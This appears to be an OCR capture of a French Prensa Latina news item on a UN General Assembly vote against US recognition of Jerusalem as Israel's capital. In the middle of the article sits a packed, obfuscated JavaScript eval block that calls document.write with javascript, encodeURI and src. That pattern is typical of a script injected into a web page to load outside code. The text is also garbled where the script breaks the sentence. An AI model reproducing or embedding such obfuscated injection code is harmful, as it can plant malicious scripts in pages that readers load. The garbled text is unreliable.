
Nations
eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write|
{})) Unies, 21 décembre (Prensa Latina) L´Assemblée
Générale de l´ONU a aujourd´hui voté un projet de
résolution contre la mesure des États-Unis qui
reconnait Jérusalem comme la capitale d´Israël. Ce
projet de résolution a reçu le soutien de 128 pays, 9 s
´y sont opposés et 35 se sont abstenus.